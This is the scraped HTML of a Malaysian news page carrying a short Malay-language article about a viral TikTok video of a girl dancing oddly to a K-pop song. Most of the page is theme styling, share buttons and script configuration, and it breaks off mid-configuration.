            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalaysianow.net%2Fvideo-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%5BVIDEO%5D+%E2%80%9CMacam+Pelik+Je%E2%80%9D+%E2%80%93+Gadis+Ini+Cuba+Menari+K-Pop%2C+Tapi+Tak+Jadi+Buat+Ramai+Terhibur&url=https%3A%2F%2Fmalaysianow.net%2Fvideo-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur%2F&via=Malaysia+now" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://malaysianow.net/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur/&amp;media=https://malaysianow.net/wp-content/uploads/2022/04/thumb_64f9-oZLXad.png&description=%5BVIDEO%5D+%E2%80%9CMacam+Pelik+Je%E2%80%9D+%E2%80%93+Gadis+Ini+Cuba+Menari+K-Pop%2C+Tapi+Tak+Jadi+Buat+Ramai+Terhibur" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%5BVIDEO%5D+%E2%80%9CMacam+Pelik+Je%E2%80%9D+%E2%80%93+Gadis+Ini+Cuba+Menari+K-Pop%2C+Tapi+Tak+Jadi+Buat+Ramai+Terhibur %0A%0A https://malaysianow.net/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://malaysianow.net/wp-content/uploads/2022/04/thumb_64f9-oZLXad.png" data-caption=""><img width="600" height="315" class="entry-thumb td-modal-image" src="https://malaysianow.net/wp-content/uploads/2022/04/thumb_64f9-oZLXad.png" srcset="https://malaysianow.net/wp-content/uploads/2022/04/thumb_64f9-oZLXad.png 600w, https://malaysianow.net/wp-content/uploads/2022/04/thumb_64f9-oZLXad-300x158.png 300w, https://malaysianow.net/wp-content/uploads/2022/04/thumb_64f9-oZLXad-150x79.png 150w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="[VIDEO] "Macam Pelik Je" - Gadis Ini Cuba Menari K-Pop, Tapi Tak Jadi Buat Ramai Terhibur"/></a></div>
            <!-- content --><div class="row">
<div class="col-12 col-lg-8 story-content-left">
<div class="story-middle story-content">
              Cover image via<br />
               <a target="_blank" href="https://www.tiktok.com/@raihanaroslan1/video/7089797701235166490?is_from_webapp=1&amp;sender_device=pc&amp;web_id=7075147433701131778" rel="noopener">@raihanaroslan1 (TikTok)</a> 
<div class="segments-wrap">
<div class="each-segment">
<div class="segment-body">
<div class="text">
<div class="">
<p>Follow kami di <a target="_blank" href="https://t.me/SAYSSeismik" rel="noopener">Telegram</a>, jadi antara yang terawal untuk dapatkan berita dan artikel-artikel menarik di SAYS Seismik.</p>
</div>
</div>
</div>
</div>
<div class="each-segment">
<div class="segment-body">
<div class="text">
<div class="">
<p>Kemunculan BTS menambah lagi populariti genre muzik ini. Tambahan pula, K-pop juga mempunyai tarian yang tersendiri.</p>
<p>Namun, lain pula jadinya dengan video yang tular baru-baru ini apabila seorang gadis cuba untuk menari lagu K-pop tapi kelihatan <a href="https://www.tiktok.com/@raihanaroslan1/video/7089797701235166490?is_from_webapp=1&amp;sender_device=pc&amp;web_id=7075147433701131778">pelik</a> telah buat ramai orang terhibur.</p>
<p>Lihat video penuh itu di bawah:</p>
</div>
</div>
<div class="embed">
<div class="fitvidWrapper"> <a target="_blank" title="@raihanaroslan1" href="https://www.tiktok.com/@raihanaroslan1" rel="noopener">@raihanaroslan1</a>
<p>aku sumpah memula takleh buat part kaki tu</p>
<p><a target="_blank" title="ZOOM - Jessi" href="https://www.tiktok.com/music/ZOOM-7084201528721950722" rel="noopener"> ZOOM &#8211; Jessi</a></p></div>
</div>
</div>
</div>
<div class="each-segment">
<div class="segment-body">
<div class="text">
<div class="">
<p>Menerusi video yang dimuat naik oleh @raihanaroslan1 di TikTok, kelihatan seorang gadis sedang merakam dirinya menari sebuah lagu K-pop.</p>
<p>Apa yang mencuit hati netizen adalah apabila tariannya nampak sangat pelik. Kakinya seakan-akan kengkang sewaktu melakukan tarian tersebut.</p>
</div>
</div>
</div>
</div>
<div class="each-segment">
<div class="segment-body">
<div class="text">
<div class="">
<p>Susulan tularnya video tersebut yang kini meraih sehingga 652.8K tontonan, 76.6K tanda suka dan 1.5K komen di TikTok, rata-rata netizen turut terhibur dengan gaya tarian gadis tersebut.</p>
<p>Berikut di bawah merupakan antara komen menarik daripada netizen di TikTok:</p>
</div>
</div>
</div>
</div>
<div class="each-segment">
<div class="segment-body">
<div class="embed">
<div class="fitvidWrapper"><iframe src="https://giphy.com/embed/l3V0lsGtTMSB5YNgc" width="480" height="330" frameborder="0" allowfullscreen="allowfullscreen">[embedded content]</iframe>
<p><a href="https://giphy.com/gifs/thedudeperfectshow-cmt-the-dude-perfect-show-l3V0lsGtTMSB5YNgc">via GIPHY</a></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row">
<div class="col-12">
<h3 class="interested">You may be interested in:</h3>
</div>
</div>
</div>
</div>
</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_83 td_block_template_1">
<style>
/* custom css */
.tdi_83.td-a-rec{
					text-align: center;
				}.tdi_83 .td-element-style{
					z-index: -1;
				}.tdi_83.td-a-rec-img{
				    text-align: left;
				}.tdi_83.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_83.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class='MainAdverTiseMentDiv' data-publisher="eyJpdiI6IlVMazJUbHUwUEFMT3ZPU1F5Y0s4OWc9PSIsInZhbHVlIjoiZ2tQNjRXYWk5a0ZISUh3eklkdTBEQT09IiwibWFjIjoiYTY4OTJiYzgwMjQ3ZTQ0OTA3ZTA1NDgzNjJlMDhjZWQ2OTA5OGM2YzAwYjU3YzU2OWExYzg0ZDNiODQ3YThlNiJ9" data-adsize="728x90"></div> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://malaysianow.net/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalaysianow.net%2Fvideo-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%5BVIDEO%5D+%E2%80%9CMacam+Pelik+Je%E2%80%9D+%E2%80%93+Gadis+Ini+Cuba+Menari+K-Pop%2C+Tapi+Tak+Jadi+Buat+Ramai+Terhibur&url=https%3A%2F%2Fmalaysianow.net%2Fvideo-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur%2F&via=Malaysia+now" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://malaysianow.net/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur/&amp;media=https://malaysianow.net/wp-content/uploads/2022/04/thumb_64f9-oZLXad.png&description=%5BVIDEO%5D+%E2%80%9CMacam+Pelik+Je%E2%80%9D+%E2%80%93+Gadis+Ini+Cuba+Menari+K-Pop%2C+Tapi+Tak+Jadi+Buat+Ramai+Terhibur" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%5BVIDEO%5D+%E2%80%9CMacam+Pelik+Je%E2%80%9D+%E2%80%93+Gadis+Ini+Cuba+Menari+K-Pop%2C+Tapi+Tak+Jadi+Buat+Ramai+Terhibur %0A%0A https://malaysianow.net/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://malaysianow.net/all-in-the-family-philippine-dynasties-tighten-grip-on-power/">All in the family: Philippine dynasties tighten grip on power</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://malaysianow.net/got-unwanted-furniture-this-service-collects-it-and-sells-it-for-you/">Got Unwanted Furniture? This Service Collects It And Sells It For You</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://says.com/my/seismik/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://says.com/my/seismik/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur">Lily Nazeera</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lily Nazeera"><meta itemprop="url" content="https://says.com/my/seismik/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur"></span><meta itemprop="datePublished" content="2022-04-25T04:03:37+00:00"><meta itemprop="dateModified" content="2022-04-25T04:03:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://malaysianow.net/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://malaysianow.net/wp-content/uploads/2020/12/MALAYSIA-N-02-300x102.png"></span><meta itemprop="name" content="Malaysia now"></span><meta itemprop="headline " content="[VIDEO] &quot;Macam Pelik Je&quot; - Gadis Ini Cuba Menari K-Pop, Tapi Tak Jadi Buat Ramai Terhibur"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://malaysianow.net/wp-content/uploads/2022/04/thumb_64f9-oZLXad.png"><meta itemprop="width" content="600"><meta itemprop="height" content="315"></span>        </footer>

    </article> <!-- /.post -->

    <style>
        /* compiled from reviews.less - from standard pack */
        .td-review {
            width: 100%;
            margin-bottom: 34px;
            font-size: 13px;
        }
        .td-review td {
            padding: 7px 14px;
        }
        .td-review .td-review-summary {
            padding: 21px 14px;
        }
        @media (max-width: 767px) {
            .td-review .td-review-summary {
                padding: 0;
            }
        }
        .td-review i {
            margin-top: 5px;
        }
        .td-review .td-review-row-stars:hover {
            background-color: #fcfcfc;
        }
        .td-review .td-review-percent-sign {
            font-size: 15px;
            line-height: 1;
        }
        .td-review-header .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 0;
            border-bottom: 0;
        }
        .td-review-header td {
            padding: 26px 0 26px 0;
            border: 0;
        }
        @-moz-document url-prefix() {
            .td-review-header .block-title {
                padding: 7px 12px;
            }
        }
        .td-icon-star,
        .td-icon-star-empty,
        .td-icon-star-half {
            font-size: 15px;
            width: 20px;
        }
        .td-review-stars {
            text-align: center;
        }
        @media (max-width: 767px) {
            .td-review-stars {
                width: 134px;
            }
        }
        .td-review-final-score {
            line-height: 80px;
            font-size: 48px;
            margin-bottom: 5px;
        }
        .td-rating-bar-wrap {
            margin: 0 0 7px 0;
            background-color: #f5f5f5;
        }
        .td-rating-bar-wrap div {
            height: 20px;
            background-color: #4db2ec;
            max-width: 100%;
        }
        .td-review-row-bars .td-review-desc {
            display: inline-block;
            padding-bottom: 2px;
        }
        .td-review-percent {
            float: right;
            padding-bottom: 2px;
        }
        @media (max-width: 767px) {
            .td-review-footer {
                border-left: 1px solid #ededed;
                position: relative;
                display: block;
            }
            .td-review-footer:after {
                content: '';
                width: 1px;
                background-color: #ededed;
                position: absolute;
                right: -1px;
                top: 0;
                height: 100%;
            }
        }
        .td-review-summary {
            padding: 21px 0 0 0;
            vertical-align: top;
        }
        @media (max-width: 767px) {
            .td-review-summary {
                display: block;
                width: 100%;
                clear: both;
                border: 0;
            }
        }
        .td-review-summary .block-title {
            background-color: #222;
            color: #fff;
            display: inline-block;
            line-height: 16px;
            padding: 8px 12px 6px;
            margin-bottom: 13px;
            position: relative;
            border-bottom: 0;
        }
        @media (max-width: 767px) {
            .td-review-summary .block-title {
                margin: 14px 0 0 14px;
            }
        }
        @-moz-document url-prefix() {
            .td-review-summary .block-title {
                padding: 7px 12px;
            }
        }
        .td-review-summary-content {
            font-size: 12px;
            margin-right: 21px;
        }
        @media (max-width: 767px) {
            .td-review-summary-content {
                margin: 14px;
            }
        }
        .td-review-score {
            font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
            font-weight: bold;
            text-align: center;
            padding: 0;
            vertical-align: bottom;
            width: 150px;
        }
        @media (max-width: 767px) {
            .td-review-score {
                display: block;
                width: 100%;
                padding: 0;
                border-left: 0;
                border-right: 0;
            }
        }
        .td-review-overall {
            padding: 0 0 28px 0;
            line-height: 14px;
        }
        .td-review-overall span {
            font-size: 11px;
        }
        .td-review-final-star {
            margin-bottom: 5px;
        }
        @media (max-width: 767px) {
            .td-review-row-stars {
                display: block;
                width: 100%;
                clear: both;
                float: left;
                border: 1px solid #ededed;
                border-bottom: 0;
                border-right: 0;
            }
            .td-review-row-stars td {
                float: left;
                border: 0;
            }
            .td-review-row-stars .td-review-desc {
                width: 70%;
                padding: 9px 14px;
            }
            .td-review-row-stars .td-review-stars {
                width: 30%;
                text-align: right;
            }
            .td-review-row-stars:nth-last-of-type(2) {
                border-bottom: 1px solid #ededed;
            }
        }
        @media (max-width: 500px) {
            .td-review-row-stars .td-review-desc {
                width: 55%;
            }
            .td-review-row-stars .td-review-stars {
                width: 45%;
            }
        }
    </style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696cfe814c0f3
    -->

    <script type='text/javascript' src='https://malaysianow.net/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-includes/js/comment-reply.min.js?ver=6.0.10' id='comment-reply-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"16","tdicon":"td-icon-magnifier-thin-long","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiMwZDBiNTIiLCJkaXNwbGF5IjoiIn19","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info 